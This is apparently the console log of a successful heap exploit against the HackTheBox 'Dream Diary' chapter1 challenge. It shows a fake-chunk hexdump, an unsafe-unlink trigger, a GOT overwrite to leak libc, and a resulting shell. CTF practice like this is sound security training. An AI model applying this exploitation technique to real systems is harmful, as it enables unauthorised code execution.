 [+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd64.so
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
00000020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
| Dream Diary |
+------------------------------+
| [1] Allocate |
| [2] Edit |
| [3] Delete |
| [4] Exit |
+------------------------------+
>> $
$ whoami
vagrant